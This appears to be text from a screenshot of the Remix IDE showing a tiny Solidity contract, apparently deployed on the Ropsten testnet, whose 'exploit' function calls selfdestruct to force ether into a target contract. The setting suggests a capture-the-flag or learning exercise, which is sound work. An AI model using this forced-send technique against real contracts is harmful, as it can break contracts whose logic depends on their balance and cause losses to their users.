 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Ropsten (3) network
ACCOUNT
0x3C7...23824 (4.98914961
GAS LIMIT
3000000
VALUE
1
wei
CONTRACT
exp - browser/4_Ballot_test.sol
Deploy
PUBLISH TO IPFS
1
1
Home
4_Ballot_test.sol
1 pragma solidity ^0.4.20;
2 contract exp {
3 function exp() public payable {}
4 function exploit(address _target) public {
5 selfdestruct(_target);
6 }
7 }